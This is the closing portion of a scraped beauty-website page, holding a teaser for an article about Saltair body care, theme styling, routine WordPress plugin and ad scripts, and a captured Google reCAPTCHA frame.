            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e043094407
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kpS-yA1brIffPbsDuJPhBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817716646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>